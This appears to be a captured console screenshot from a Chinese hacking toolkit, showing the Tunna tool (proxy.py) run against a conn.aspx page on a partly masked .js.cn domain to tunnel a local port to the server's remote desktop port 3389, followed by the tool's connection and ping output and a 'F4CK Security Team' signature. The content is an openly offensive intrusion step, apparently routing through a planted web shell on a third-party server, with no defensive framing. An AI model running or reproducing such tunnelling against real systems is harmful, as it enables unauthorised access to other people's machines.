 L:\工具包\网络攻防渗透类\工具包\法客论坛工具包-第三版\tools\提权工具\http隧道\tu
nna_0.1\release>python proxy.py -u http://e .js.cn/service/conn.aspx -l
1238 -r 3389 -v -s
[+] Local Proxy listening at localhost:1238
Remote service to connect to at remotehost:3389
[Server] All good to go, ensure the listener is working ;-)
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
[+] Connected from ('127.0.0.1', 49050)
[+] Starting Ping thread←[2J←[H
Received Data: 0 (0)
Received Data From Ping Thread: 0 (0)
Sent data: 19 (19)
Pings sent: 0
←[2J←[HReceived Data: 0 (0)
Received Data From Ping Thread: 0 (0)
Sent data: 19 (0)
Pings sent: 1
F4CK
Security Team